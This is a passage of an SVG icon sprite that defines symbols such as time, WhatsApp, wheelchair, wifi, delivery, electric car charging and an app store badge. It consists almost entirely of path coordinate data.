1.323c-0.202 0.238-0.308 0.543-0.297 0.856s0.14 0.609 0.359 0.832l2.758 2.758c0.233 0.233 0.549 0.364 0.879 0.364s0.646-0.131 0.879-0.364l11.275-11.275c0.272-0.272 0.477-0.604 0.599-0.968 0.024-0.070 0.063-0.134 0.116-0.187s0.116-0.092 0.187-0.116c0.365-0.122 0.696-0.327 0.968-0.598l4.396-4.397c0.232-0.233 0.362-0.549 0.362-0.878s-0.131-0.645-0.363-0.878zM16.363 9.484c-0.093 0.093-0.203 0.167-0.325 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.324-0.217l-0.719-0.719c-0.183-0.188-0.285-0.441-0.283-0.704s0.107-0.514 0.293-0.7c0.186-0.186 0.437-0.291 0.7-0.293s0.515 0.1 0.704 0.283l0.719 0.719c0.093 0.093 0.167 0.203 0.217 0.324s0.076 0.251 0.076 0.383c0 0.131-0.026 0.261-0.076 0.383s-0.124 0.232-0.217 0.324zM19.113 12.234c-0.188 0.187-0.442 0.293-0.707 0.293s-0.519-0.105-0.707-0.293l-0.688-0.688c-0.093-0.093-0.167-0.203-0.217-0.324s-0.076-0.251-0.076-0.383c0-0.131 0.026-0.261 0.076-0.383s0.124-0.232 0.217-0.324c0.188-0.188 0.442-0.293 0.707-0.293 0.131 0 0.261 0.026 0.383 0.076s0.232 0.124 0.324 0.217l0.687 0.688c0.093 0.093 0.167 0.203 0.218 0.325s0.077 0.252 0.077 0.383c0 0.132-0.026 0.262-0.076 0.383s-0.124 0.232-0.217 0.325l-0.001-0.002zM21.863 14.984c-0.093 0.093-0.203 0.167-0.325 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.324-0.217l-0.687-0.687c-0.183-0.189-0.285-0.441-0.283-0.704s0.107-0.514 0.293-0.7c0.186-0.186 0.437-0.291 0.7-0.293s0.515 0.1 0.704 0.283l0.688 0.688c0.093 0.093 0.168 0.203 0.218 0.324s0.077 0.252 0.077 0.383-0.025 0.262-0.076 0.384c-0.050 0.122-0.124 0.232-0.217 0.325l-0.003-0.003zM24.64 17.768c-0.093 0.093-0.203 0.167-0.324 0.217s-0.251 0.076-0.383 0.076c-0.131 0-0.261-0.026-0.383-0.076s-0.232-0.124-0.325-0.217l-0.715-0.719c-0.095-0.093-0.17-0.203-0.222-0.325s-0.079-0.253-0.079-0.386c-0.001-0.133 0.025-0.264 0.076-0.386s0.125-0.234 0.219-0.327c0.094-0.094 0.205-0.167 0.328-0.217s0.254-0.075 0.387-0.074c0.133 0.001 0.263 0.029 0.385 0.081s0.232 0.128 0.324 0.224l0.716 0.718c0.093 0.093 0.167 0.203 0.217 0.325s0.076 0.251 0.076 0.383c0 0.131-0.026 0.261-0.076 0.383s-0.124 0.231-0.217 0.324l-0.003-0.003z"></path>
    </symbol>


    <symbol id="icon-time" viewBox="0 0 32 32">
      <path
        d="M17.333 8c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v8c0 0.736 0.597 1.333 1.333 1.333h8c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-6.667v-6.667z"></path>
      <path
        d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667s6.566 14.667 14.667 14.667c8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12s-12-5.373-12-12z"></path>
    </symbol>


    <symbol id="icon-twitter" viewBox="0 0 32 32">
      <path
        d="M31 6.844c-1.125 0.489-2.316 0.811-3.534 0.956 1.28-0.75 2.243-1.941 2.708-3.35-1.211 0.708-2.533 1.205-3.91 1.469-0.58-0.608-1.277-1.091-2.050-1.421s-1.604-0.499-2.444-0.498c-3.401 0-6.154 2.712-6.154 6.056-0.002 0.465 0.051 0.929 0.159 1.381-2.439-0.114-4.827-0.736-7.012-1.827s-4.118-2.624-5.676-4.505c-0.547 0.921-0.836 1.973-0.837 3.044 0 2.1 1.096 3.956 2.75 5.044-0.98-0.023-1.94-0.283-2.799-0.756v0.075c0 2.938 2.125 5.381 4.938 5.937-0.529 0.141-1.074 0.212-1.621 0.213-0.388 0.001-0.776-0.037-1.157-0.113 0.782 2.406 3.058 4.156 5.753 4.206-2.19 1.688-4.88 2.6-7.645 2.594-0.491-0.001-0.981-0.030-1.469-0.087 2.813 1.796 6.083 2.747 9.421 2.737 11.335 0 17.528-9.231 17.528-17.238 0-0.262-0.007-0.525-0.019-0.781 1.202-0.855 2.242-1.917 3.071-3.138z"></path>
    </symbol>
    <symbol id="icon-user-love" viewBox="0 0 32 32">
      <path
        d="M17.907 14.36c0.653 0.307 0.947 1.107 0.627 1.773v0.013c-0.307 0.653-1.107 0.947-1.773 0.627-1.067-0.52-2.227-0.773-3.427-0.773-4.413 0-8 3.587-8 8v1.333c0 0.733-0.6 1.333-1.333 1.333s-1.333-0.6-1.333-1.333v-1.333c0-4.307 2.573-8.027 6.267-9.707-1.387-1.213-2.267-2.973-2.267-4.96 0-3.68 2.987-6.667 6.667-6.667s6.667 2.987 6.667 6.667c0 1.973-0.88 3.733-2.253 4.96 0.027 0.013 0.053 0.023 0.080 0.033s0.053 0.020 0.080 0.033zM13.333 5.333c-2.2 0-4 1.8-4 4s1.8 4 4 4c2.2 0 4-1.8 4-4s-1.8-4-4-4z"></path>
      <path
        d="M21.333 17.987c1.667-1.027 4-0.773 5.4 0.64h0.013c0.813 0.827 1.267 1.92 1.267 3.080s-0.453 2.253-1.267 3.080c-0.427 0.427-0.853 0.853-1.267 1.293-0.867 0.893-1.76 1.813-2.693 2.68-0.413 0.387-0.907 0.573-1.453 0.573s-1.093-0.213-1.507-0.627l-3.893-3.92c-1.68-1.693-1.68-4.467 0-6.16 1.413-1.413 3.747-1.667 5.4-0.64zM23.56 24.227l1.293-1.333c0.32-0.32 0.493-0.747 0.493-1.2s-0.173-0.88-0.493-1.2c-0.64-0.653-1.76-0.653-2.413 0l-0.147 0.147c-0.253 0.253-0.587 0.4-0.947 0.4s-0.693-0.133-0.947-0.387l-0.147-0.147c-0.333-0.333-0.747-0.507-1.213-0.507s-0.893 0.187-1.213 0.507c-0.653 0.653-0.653 1.733 0 2.4l3.52 3.547c0.747-0.72 1.493-1.48 2.213-2.227z"></path>
    </symbol>
    <symbol id="icon-viafacil" viewBox="0 0 32 32">
      <path
        d="M20.667 5.869c0.685-0.396 1.472-0.579 2.262-0.527s1.546 0.336 2.173 0.818c0.628 0.482 1.098 1.139 1.353 1.888s0.281 1.557 0.076 2.321l2.576 0.69c0.341-1.274 0.297-2.62-0.127-3.868s-1.208-2.343-2.254-3.146c-1.046-0.803-2.307-1.277-3.622-1.363s-2.627 0.22-3.769 0.879l1.333 2.309z"></path>
      <path
        d="M29.333 15.214v11.986c0 1.178-0.955 2.133-2.133 2.133h-3.733c-1.178 0-2.133-0.955-2.133-2.133v-1.867h-10.667v1.867c0 1.178-0.955 2.133-2.133 2.133h-3.733c-1.178 0-2.133-0.955-2.133-2.133v-11.986c0-0.542 0.11-1.078 0.323-1.576l3.092-7.214c0.63-1.471 2.076-2.424 3.677-2.424h6.945l1.296 2.667h-8.242c-0.533 0-1.015 0.318-1.226 0.808l-3.092 7.214c-0.071 0.166-0.108 0.345-0.108 0.525v7.453h21.333v-7.453c0-0.181-0.037-0.359-0.108-0.525l-0.504-1.175 3.174 0.793c0.069 0.297 0.104 0.601 0.104 0.907zM24 25.333v1.333h2.667v-1.333h-2.667zM8 25.333h-2.667v1.333h2.667v-1.333z"></path>
      <path
        d="M10.667 12c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667z"></path>
      <path
        d="M9.333 17.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-1.333z"></path>
      <path
        d="M20 18.667c0-0.736 0.597-1.333 1.333-1.333h1.333c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.333c-0.736 0-1.333-0.597-1.333-1.333z"></path>
      <path
        d="M24 9.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333z"></path>
    </symbol>
    <symbol id="icon-whatsapp" viewBox="0 0 32 32">
      <path
        d="M25.921 6.069c-1.294-1.295-2.832-2.321-4.525-3.019s-3.507-1.055-5.337-1.049c-7.684 0-13.939 6.224-13.942 13.875-0.003 2.436 0.639 4.83 1.861 6.938l-1.978 7.187 7.391-1.929c2.046 1.108 4.336 1.688 6.662 1.687h0.006c7.683 0 13.937-6.224 13.941-13.875 0.005-1.825-0.354-3.632-1.054-5.317s-1.729-3.214-3.025-4.497zM16.059 27.416h-0.005c-2.074 0.001-4.111-0.555-5.897-1.607l-0.423-0.25-4.386 1.145 1.171-4.256-0.276-0.437c-1.16-1.836-1.774-3.964-1.772-6.136 0-6.358 5.201-11.531 11.592-11.531 3.066-0.005 6.009 1.207 8.181 3.371s3.396 5.102 3.402 8.169c-0.003 6.359-5.201 11.533-11.587 11.533zM22.414 18.779c-0.348-0.174-2.063-1.013-2.38-1.128s-0.552-0.174-0.784 0.174c-0.232 0.348-0.9 1.125-1.103 1.359s-0.406 0.26-0.754 0.086c-0.348-0.174-1.471-0.539-2.802-1.721-1.036-0.919-1.734-2.054-1.937-2.401s-0.022-0.535 0.152-0.708c0.157-0.156 0.348-0.405 0.523-0.607s0.232-0.347 0.348-0.579c0.116-0.231 0.058-0.434-0.029-0.607s-0.784-1.88-1.074-2.574c-0.283-0.676-0.57-0.584-0.784-0.595-0.203-0.010-0.438-0.012-0.668-0.012-0.176 0.005-0.35 0.045-0.51 0.12s-0.303 0.181-0.419 0.314c-0.319 0.348-1.219 1.188-1.219 2.893s1.25 3.355 1.422 3.586c0.172 0.231 2.456 3.733 5.951 5.235 0.649 0.278 1.312 0.522 1.986 0.73 0.834 0.264 1.594 0.227 2.194 0.137 0.669-0.099 2.063-0.839 2.352-1.649s0.29-1.504 0.203-1.648c-0.087-0.144-0.319-0.232-0.668-0.405z"></path>
    </symbol>
    <symbol id="icon-wheelchair" viewBox="0 0 32 32">
      <path
        d="M18.667 6c0-1.841-1.492-3.333-3.333-3.333s-3.333 1.492-3.333 3.333c0 1.841 1.492 3.333 3.333 3.333s3.333-1.492 3.333-3.333zM16 6c0 0.368-0.299 0.667-0.667 0.667s-0.667-0.298-0.667-0.667c0-0.368 0.299-0.667 0.667-0.667s0.667 0.298 0.667 0.667z"></path>
      <path
        d="M13.333 12c0-1.105 0.895-2 2-2 1.134 0 1.915 0.896 2.033 1.829 0.107 0.841 0.474 1.887 1.256 2.705 0.749 0.784 1.978 1.466 4.044 1.466 0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333c-2.726 0-4.675-0.933-5.972-2.29-0.261-0.273-0.492-0.559-0.695-0.852v4.476h7.333c1.473 0 2.667 1.194 2.667 2.667v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-5.333h-7.333c-1.473 0-2.667-1.194-2.667-2.667v-8z"></path>
      <path
        d="M11.948 15.868c0.15 0.721-0.313 1.427-1.034 1.577-0.895 0.186-1.727 0.599-2.416 1.199s-1.213 1.367-1.52 2.228c-0.308 0.861-0.389 1.786-0.236 2.687s0.535 1.748 1.109 2.459c0.574 0.711 1.322 1.263 2.17 1.602s1.77 0.454 2.676 0.335c0.906-0.12 1.766-0.47 2.498-1.018s1.31-1.274 1.681-2.11c0.298-0.673 1.086-0.977 1.759-0.679s0.977 1.086 0.679 1.759c-0.555 1.253-1.423 2.343-2.521 3.165s-2.388 1.347-3.747 1.526c-1.359 0.179-2.742 0.007-4.015-0.502s-2.394-1.336-3.256-2.402-1.434-2.336-1.664-3.688c-0.229-1.352-0.108-2.739 0.354-4.031s1.247-2.442 2.281-3.342c1.034-0.9 2.282-1.519 3.624-1.799 0.721-0.15 1.427 0.313 1.577 1.034z"></path>
    </symbol>
    <symbol id="icon-wifi" viewBox="0 0 32 32">
      <path
        d="M21.666 19.019c-1.556-1.383-3.565-2.147-5.647-2.147s-4.091 0.764-5.647 2.147c-0.131 0.114-0.239 0.253-0.316 0.408s-0.123 0.325-0.134 0.499c-0.011 0.174 0.012 0.348 0.068 0.512s0.145 0.316 0.261 0.446c0.116 0.13 0.256 0.236 0.412 0.311s0.327 0.119 0.5 0.128 0.347-0.017 0.511-0.075c0.164-0.059 0.314-0.149 0.442-0.267 1.075-0.956 2.464-1.484 3.903-1.484s2.827 0.528 3.903 1.484c0.26 0.231 0.602 0.35 0.949 0.329s0.673-0.178 0.904-0.438c0.231-0.26 0.35-0.602 0.329-0.949s-0.178-0.671-0.438-0.903z"></path>
      <path
        d="M16.017 11.481c-3.524-0.005-6.917 1.335-9.487 3.745-0.13 0.117-0.236 0.258-0.311 0.416s-0.117 0.329-0.125 0.504c-0.008 0.175 0.019 0.349 0.080 0.513s0.153 0.314 0.273 0.442c0.119 0.128 0.263 0.23 0.422 0.301s0.332 0.11 0.506 0.114 0.348-0.027 0.511-0.091c0.163-0.064 0.311-0.16 0.436-0.282 2.087-1.951 4.838-3.037 7.695-3.037s5.608 1.085 7.695 3.037c0.125 0.122 0.273 0.218 0.436 0.282s0.336 0.095 0.511 0.091 0.347-0.043 0.506-0.114c0.159-0.071 0.303-0.174 0.422-0.301s0.212-0.278 0.273-0.442 0.088-0.338 0.080-0.513c-0.008-0.175-0.050-0.346-0.125-0.504s-0.18-0.299-0.311-0.416c-2.57-2.411-5.964-3.75-9.487-3.745z"></path>
      <path
        d="M28.875 10.991c-3.539-3.157-8.115-4.902-12.857-4.902s-9.319 1.745-12.857 4.902c-0.133 0.114-0.242 0.253-0.32 0.409s-0.125 0.327-0.137 0.501c-0.012 0.175 0.012 0.35 0.069 0.515s0.146 0.318 0.263 0.448c0.117 0.13 0.258 0.236 0.416 0.311s0.329 0.117 0.504 0.125c0.175 0.008 0.349-0.020 0.513-0.080s0.314-0.154 0.442-0.273c3.057-2.727 7.011-4.233 11.107-4.233s8.050 1.507 11.107 4.233c0.259 0.232 0.601 0.352 0.948 0.332s0.673-0.176 0.905-0.436c0.232-0.259 0.352-0.601 0.332-0.948s-0.176-0.673-0.435-0.905l0.001 0.001z"></path>
      <path d="M16.017 26.588c1.105 0 2-0.895 2-2s-0.895-2-2-2c-1.105 0-2 0.895-2 2s0.895 2 2 2z"></path>
    </symbol>

    <symbol id="icon-power-bank" viewBox="0 0 32 32">
      <path
        d="M16.9058 23.0079C17.4528 23.5008 17.4968 24.3439 17.0039 24.891L16.9906 24.9058C16.4977 25.4529 15.6546 25.4968 15.1075 25.0039C14.5604 24.511 14.5165 23.668 15.0094 23.1209L15.0227 23.1061C15.5156 22.559 16.3587 22.515 16.9058 23.0079Z" />
      <path
        d="M9.33329 5.33332V26.6667H22.6666V5.33332H9.33329ZM6.66663 4.79999C6.66663 3.62178 7.62175 2.66666 8.79996 2.66666H23.2C24.3782 2.66666 25.3333 3.62183 25.3333 4.79999V27.2C25.3333 28.3782 24.3782 29.3333 23.2 29.3333H8.79996C7.62179 29.3333 6.66663 28.3783 6.66663 27.2V4.79999Z" />
      <path
        d="M16.2031 8.16779C16.8468 8.52541 17.0787 9.33715 16.7211 9.98086L15.5993 12H18.6666C19.1391 12 19.5762 12.25 19.8158 12.6572C20.0554 13.0643 20.0616 13.5679 19.8322 13.9809L17.6099 17.9809C17.2523 18.6246 16.4405 18.8565 15.7968 18.4989C15.1531 18.1412 14.9212 17.3295 15.2788 16.6858L16.4006 14.6667H13.3333C12.8609 14.6667 12.4237 14.4167 12.1841 14.0095C11.9445 13.6023 11.9383 13.0988 12.1678 12.6858L14.39 8.68579C14.7476 8.04208 15.5594 7.81016 16.2031 8.16779Z" />
    </symbol>

    <symbol id="icon-recarga" viewBox="0 0 32 32">
      <path
        d="M19.1112 3.99999C19.1112 3.26361 18.5143 2.66666 17.7779 2.66666C17.0415 2.66666 16.4445 3.26361 16.4445 3.99999V7.17935H10.2222V3.99999C10.2222 3.26361 9.62526 2.66666 8.88888 2.66666C8.1525 2.66666 7.55554 3.26361 7.55554 3.99999V7.59517C6.23849 8.24971 5.33337 9.60883 5.33337 11.1794V14.8717C5.33337 17.0807 7.1242 18.8717 9.33337 18.8717H12V28C12 28.7364 12.597 29.3333 13.3334 29.3333C14.0698 29.3333 14.6667 28.7364 14.6667 28V18.8717H17.3334C19.5426 18.8717 21.3334 17.0807 21.3334 14.8717V11.1794C21.3334 9.60883 20.4283 8.2497 19.1112 7.59516V3.99999ZM9.33337 9.84602H17.3334C18.0698 9.84602 18.6667 10.443 18.6667 11.1794V14.8717C18.6667 15.6081 18.0698 16.2051 17.3334 16.2051H9.33337C8.59702 16.2051 8.00004 15.608 8.00004 14.8717V11.1794C8.00004 10.443 8.59699 9.84602 9.33337 9.84602Z" />
      <path
        d="M23.3878 21.9809C23.7455 21.3371 23.5136 20.5254 22.8698 20.1678C22.2261 19.8102 21.4144 20.0421 21.0568 20.6858L18.8345 24.6858C18.6051 25.0988 18.6113 25.6023 18.8509 26.0095C19.0905 26.4167 19.5276 26.6667 20 26.6667H23.0673L21.9456 28.6858C21.5879 29.3295 21.8199 30.1412 22.4636 30.4989C23.1073 30.8565 23.919 30.6246 24.2766 29.9809L26.4989 25.9809C26.7283 25.5679 26.7221 25.0643 26.4825 24.6572C26.243 24.25 25.8058 24 25.3334 24H22.2661L23.3878 21.9809Z" />
    </symbol>


    <symbol id="icon-coworking" viewBox="0 0 32 32">
      <path
        d="M1.33333 8C0.596954 8 0 8.59695 0 9.33333C0 10.0697 0.596954 10.6667 1.33333 10.6667H4V22.6667C4 23.403 4.59695 24 5.33333 24C6.06971 24 6.66667 23.403 6.66667 22.6667V14.6667H17.3333V22.6667C17.3333 23.403 17.9303 24 18.6667 24C19.403 24 20 23.403 20 22.6667V20H21.3333C21.3333 20.7364 21.9303 21.3333 22.6667 21.3333C23.403 21.3333 24 20.7364 24 20H25.3333V22.6667C25.3333 23.403 25.9303 24 26.6667 24C27.403 24 28 23.403 28 22.6667V10.6667H30.6667C31.403 10.6667 32 10.0697 32 9.33333C32 8.59695 31.403 8 30.6667 8H1.33333ZM25.3333 17.3333H20V14.6667H21.3333C21.3333 15.403 21.9303 16 22.6667 16C23.403 16 24 15.403 24 14.6667H25.3333V17.3333ZM17.3333 10.6667V12H6.66667V10.6667H17.3333ZM20 12V10.6667H25.3333V12H20Z" />
    </symbol>

    <symbol id="icon-carro-eletrico" viewBox="0 0 32 32">
      <path
        d="M16.0545 15.3142C16.4121 14.6705 16.1802 13.8587 15.5365 13.5011C14.8928 13.1435 14.0811 13.3754 13.7234 14.0191L11.5012 18.0191C11.2717 18.4321 11.278 18.9356 11.5175 19.3428C11.7571 19.75 12.1943 20 12.6667 20H15.734L14.6122 22.0191C14.2546 22.6628 14.4865 23.4746 15.1302 23.8322C15.7739 24.1898 16.5857 23.9579 16.9433 23.3142L19.1656 19.3142C19.395 18.9012 19.3888 18.3977 19.1492 17.9905C18.9096 17.5833 18.4725 17.3333 18 17.3333H14.9327L16.0545 15.3142Z" />
      <path
        d="M25.3334 25.3333V6.66666C25.3334 4.45753 23.5426 2.66666 21.3334 2.66666H9.33337C7.12423 2.66666 5.33337 4.45752 5.33337 6.66666V25.3333C5.33337 27.5425 7.12425 29.3333 9.33337 29.3333H21.3334C23.5426 29.3333 25.3334 27.5425 25.3334 25.3333ZM9.33337 5.33332H21.3334C22.0698 5.33332 22.6667 5.93026 22.6667 6.66666V8.22759C22.2497 8.08019 21.8009 7.99999 21.3334 7.99999H9.33337C8.86586 7.99999 8.41708 8.0802 8.00004 8.2276V6.66666C8.00004 5.93028 8.59699 5.33332 9.33337 5.33332ZM8.00004 12C8.00004 11.2636 8.59699 10.6667 9.33337 10.6667H21.3334C22.0698 10.6667 22.6667 11.2636 22.6667 12V25.3333C22.6667 26.0697 22.0698 26.6667 21.3334 26.6667H9.33337C8.59698 26.6667 8.00004 26.0697 8.00004 25.3333V12Z" />
      <path
        d="M29.3334 6.66666C29.3334 5.93028 28.7364 5.33332 28 5.33332C27.2637 5.33332 26.6667 5.93028 26.6667 6.66666V12C26.6667 12.7364 27.2637 13.3333 28 13.3333C28.7364 13.3333 29.3334 12.7364 29.3334 12V6.66666Z" />
    </symbol>


    <symbol id="icon-delivery" viewBox="0 0 32 32">
      <path
        d="M1.33333 6.66666C0.596954 6.66666 0 7.26361 0 7.99999C0 8.73637 0.596954 9.33332 1.33333 9.33332H18.6667V21.3333H14.4391C13.89 19.7797 12.4083 18.6667 10.6667 18.6667C8.92504 18.6667 7.44338 19.7797 6.89427 21.3333H5.33333V15.3333C5.33333 14.5969 4.73638 14 4 14C3.26362 14 2.66667 14.5969 2.66667 15.3333V21.8667C2.66667 23.0449 3.62184 24 4.8 24H6.89427C7.44338 25.5536 8.92504 26.6667 10.6667 26.6667C12.4083 26.6667 13.89 25.5536 14.4391 24H20.2276C20.7767 25.5536 22.2583 26.6667 24 26.6667C25.7417 26.6667 27.2233 25.5536 27.7724 24H29.8667C31.0449 24 32 23.0449 32 21.8667V18.1697C32 17.8713 31.9372 17.5759 31.8161 17.3033L29.4296 11.9336C29.0872 11.1631 28.3231 10.6667 27.4801 10.6667H21.3333V8.79999C21.3333 7.62183 20.3783 6.66666 19.2 6.66666H1.33333ZM22.6667 22.6667C22.6667 23.4031 23.2636 24 24 24C24.7364 24 25.3333 23.4031 25.3333 22.6667C25.3333 21.9302 24.7364 21.3333 24 21.3333C23.2636 21.3333 22.6667 21.9302 22.6667 22.6667ZM21.3333 19.6852V13.3333H27.1336L29.3333 18.2828V21.3333H27.7724C27.2233 19.7797 25.7417 18.6667 24 18.6667C22.9755 18.6667 22.041 19.0518 21.3333 19.6852ZM10.6667 21.3333C9.93027 21.3333 9.33333 21.9302 9.33333 22.6667C9.33333 23.4031 9.93027 24 10.6667 24C11.4031 24 12 23.4031 12 22.6667C12 21.9302 11.4031 21.3333 10.6667 21.3333Z" />
      <path
        d="M2.66667 10.6667C1.93029 10.6667 1.33333 11.2636 1.33333 12C1.33333 12.7364 1.93029 13.3333 2.66667 13.3333H8C8.73638 13.3333 9.33333 12.7364 9.33333 12C9.33333 11.2636 8.73638 10.6667 8 10.6667H2.66667Z" />
    </symbol>

    <symbol id="icon-podi" viewBox="0 0 32 32">
      <path
        d="M14.674 20.8574C14.5632 21.4462 14.4539 22.0269 14.3633 22.61C14.2406 23.387 13.9885 24.072 13.2986 24.5295C12.0659 25.3464 10.4738 24.6878 10.1144 23.2564C10.021 22.8843 9.92768 22.5122 9.83439 22.14C9.13697 19.3577 8.43906 16.5735 7.66129 13.8118C6.25074 8.78903 9.53733 3.58165 14.6926 2.77763C19.2922 2.06009 23.53 4.88671 24.637 9.41396C25.839 14.3294 22.4102 19.3743 17.4002 20.0593C16.9814 20.1224 16.5591 20.1598 16.1357 20.1716C15.8442 20.1788 15.5528 20.1544 15.2436 20.1285C15.1051 20.1169 14.9631 20.105 14.8159 20.0955C14.7692 20.3516 14.7214 20.6053 14.674 20.8574Z" />
      <path
        d="M10.9313 27.6082C10.9277 27.225 11.0757 26.8558 11.343 26.5812C11.6103 26.3065 11.9752 26.1486 12.3584 26.1418C13.141 26.1283 13.8303 26.7846 13.8475 27.5555C13.8511 27.7514 13.8158 27.946 13.7436 28.1281C13.6713 28.3103 13.5636 28.4762 13.4266 28.6163C13.2897 28.7564 13.1262 28.8679 12.9458 28.9442C12.7653 29.0206 12.5715 29.0603 12.3756 29.0611C11.992 29.0582 11.625 28.9039 11.3545 28.6318C11.0841 28.3597 10.932 27.9919 10.9313 27.6082Z" />
    </symbol>


    <symbol id="icon-intranet" viewBox="0 0 32 32">
      <path
        d="M16 5.15299L19.3354 12.3003L19.3354 12.3003C19.5474 12.7545 19.9125 13.1194 20.3663 13.3312L20.3665 13.3313L27.5137 16.6667L20.3665 20.002L20.3664 20.0021C19.9124 20.214 19.5473 20.579 19.3354 21.0331L19.3354 21.0331L16 28.1804L12.6646 21.0331L12.6646 21.033C12.4527 20.5792 12.0879 20.214 11.6336 20.0021L11.6336 20.002L4.48634 16.6667L11.6336 13.3313L11.6337 13.3313C12.0877 13.1193 12.4527 12.7544 12.6646 12.3004L12.6646 12.3003L16 5.15299ZM3.45131 17.1497L3.45067 17.15L3.45055 17.1501C3.4508 17.1499 3.45106 17.1498 3.45131 17.1497ZM16.4831 29.2155L16.4833 29.216L16.4834 29.2162C16.4833 29.2159 16.4832 29.2157 16.4831 29.2155ZM28.5488 17.1497C28.549 17.1498 28.5493 17.1499 28.5495 17.1501L28.5494 17.15L28.5488 17.1497ZM28.5494 16.1834C28.5494 16.1834 28.5495 16.1833 28.5495 16.1833ZM16.483 4.11797L16.4833 4.11732L16.4834 4.11721C16.4833 4.11746 16.4832 4.11771 16.483 4.11797ZM17.9332 2.98963C17.1672 1.34806 14.8328 1.34806 14.0669 2.98963C14.0668 2.98967 14.0668 2.98971 14.0668 2.98975L10.3302 10.9968L2.32309 14.7335C2.32305 14.7335 2.32301 14.7335 2.32297 14.7335C0.681403 15.4995 0.681405 17.8339 2.32298 18.5999C2.32302 18.5999 2.32305 18.5999 2.32309 18.5999L10.3301 22.3365L14.0668 30.3436C14.0668 30.3437 14.0668 30.3437 14.0669 30.3437C14.8328 31.9853 17.1672 31.9853 17.9332 30.3437C17.9332 30.3437 17.9333 30.3437 17.9333 30.3436L21.6699 22.3365L29.677 18.5999C29.677 18.5999 29.677 18.5999 29.6771 18.5999C31.3187 17.8339 31.3187 15.4995 29.6771 14.7335C29.677 14.7335 29.677 14.7335 29.677 14.7335L21.6699 10.9968L17.9333 2.98975C17.9332 2.98971 17.9332 2.98967 17.9332 2.98963Z" />
    </symbol>


    <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 17" id="icon-money-circle">
      <g id="icon-money-circle" clip-path="url(#clip0_2799_3225)">
        <g id="vector">
          <path
            d="M8.66606 4.56323C8.66606 4.19504 8.36758 3.89657 7.99939 3.89657C7.6312 3.89657 7.33272 4.19504 7.33272 4.56323V5.15881C7.0158 5.22308 6.70512 5.34612 6.43376 5.55166C5.93837 5.92689 5.66606 6.50744 5.66606 7.22991C5.66606 7.58691 5.74942 7.91055 5.91783 8.19269C6.08393 8.47097 6.31136 8.67318 6.54772 8.82359C6.97801 9.09741 7.52051 9.24509 7.94437 9.36047L7.99064 9.37308C8.47724 9.50578 8.82717 9.60748 9.06856 9.76109C9.17595 9.82943 9.23498 9.89284 9.26939 9.9505C9.30151 10.0043 9.33272 10.0869 9.33272 10.2299C9.33272 10.5813 9.19603 10.7858 9.001 10.9224C8.77913 11.0778 8.43402 11.1724 8.02333 11.1577C7.39001 11.1349 6.80811 10.8637 6.53272 10.4966C6.31181 10.202 5.89394 10.1423 5.59939 10.3632C5.30484 10.5841 5.24514 11.002 5.46606 11.2966C5.91467 11.8947 6.61825 12.259 7.33272 12.4105V13.2299C7.33272 13.5981 7.6312 13.8966 7.99939 13.8966C8.36758 13.8966 8.66606 13.5981 8.66606 13.2299V12.4471C9.0563 12.3822 9.43737 12.2446 9.76587 12.0145C10.3148 11.6301 10.6661 11.0192 10.6661 10.2299C10.6661 9.8729 10.5827 9.54925 10.4143 9.26711C10.2482 8.98884 10.0207 8.78662 9.78439 8.63621C9.3541 8.36238 8.81159 8.21471 8.38773 8.09933L8.34147 8.08672C7.85488 7.95402 7.50494 7.85232 7.26356 7.69871C7.15617 7.63037 7.09714 7.56697 7.06272 7.50931C7.03061 7.45551 6.99939 7.3729 6.99939 7.22991C6.99939 6.86568 7.12071 6.70397 7.23881 6.61452C7.38476 6.50397 7.63389 6.42612 7.98145 6.43547C8.57845 6.45153 9.21066 6.71731 9.52799 7.03464C9.78834 7.29499 10.2104 7.29498 10.4708 7.03463C10.7311 6.77428 10.7311 6.35217 10.4708 6.09182C10.0188 5.63984 9.34814 5.31812 8.66606 5.17869V4.56323Z"></path>
          <path fill-rule="evenodd" clip-rule="evenodd"
            d="M7.99935 1.56323C3.94926 1.56323 0.666016 4.84648 0.666016 8.89657C0.666016 12.9467 3.94926 16.2299 7.99935 16.2299C12.0494 16.2299 15.3327 12.9467 15.3327 8.89657C15.3327 4.84648 12.0494 1.56323 7.99935 1.56323ZM1.99935 8.89657C1.99935 5.58286 4.68564 2.89657 7.99935 2.89657C11.3131 2.89657 13.9994 5.58286 13.9994 8.89657C13.9994 12.2103 11.3131 14.8966 7.99935 14.8966C4.68564 14.8966 1.99935 12.2103 1.99935 8.89657Z"></path>
        </g>
      </g>
      <defs>
        <clipPath id="clip0_2799_3225">
          <rect width="16" height="16" fill="white" transform="translate(0 0.896545)"></rect>
        </clipPath>
      </defs>
    </symbol>


    <!-- BADGE STORES -->
    <symbol id="icon-badge-app_store" viewBox="0 0 32 32">
      <path fill="#e3f4f6" style="fill: var(--color1, #e3f4f6)"
        d="M2.143 10.875h27.714c1.183 0 2.143 0.959 2.143 2.143v5.964c0 1.183-0.959 2.143-2.143 2.143h-27.714c-1.183 0-2.143-0.959-2.143-2.143v-5.964c0-1.183 0.959-2.143 2.143-2.143z"></path>
      <path fill="#0d0d0d" style="fill: var(--color2, #0d0d0d)"
